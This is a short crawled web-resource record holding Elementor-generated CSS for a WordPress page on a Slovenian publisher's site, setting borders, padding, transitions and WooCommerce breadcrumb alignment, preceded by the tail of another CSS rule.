.elementor-element.elementor-element-27dd71b{padding:0px 15px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723
body_size: 140
content:
.elementor-5318 .elementor-element.elementor-element-a87e818{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 0px 30px;}.elementor-5318 .elementor-element.elementor-element-a87e818 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5318 .elementor-element.elementor-element-8e904b1 .woocommerce-breadcrumb{text-align:left;}.elementor-5318 .elementor-element.elementor-element-8e904b1 .bookory-woocommerce-title{text-align:left;}@media(max-width:767px){.elementor-5318 .elementor-element.elementor-element-a87e818{padding:30px 15px 0px 15px;}}